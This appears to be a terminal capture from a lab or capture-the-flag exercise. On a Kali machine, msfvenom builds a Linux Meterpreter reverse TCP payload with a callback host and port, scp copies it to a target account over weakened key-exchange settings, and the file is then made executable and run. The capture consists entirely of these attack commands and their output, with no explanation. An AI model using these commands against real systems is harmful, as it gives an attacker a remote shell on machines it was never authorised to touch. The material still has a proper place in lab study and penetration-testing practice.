 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.155 LPORT=4444 -f elf -o /tmp/shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: /tmp/shell.elf
┌──(kali㉿kali)-[~]
└─$ scp -oHostKeyAlgorithms=+ssh-rsa -oKexAlgorithms=+diffie-hellman-group1-sha1 /tmp/shell.elf loneferret@192.168.1
.134:/tmp/
loneferret@192.168.1.134's password:
shell.elf 100% 207 229.4KB/s 00:00
┌──(kali㉿kali)-[~]
└─$ chmod +x /tmp/shell.elf
┌──(kali㉿kali)-[~]
└─$ /tmp/shell.elf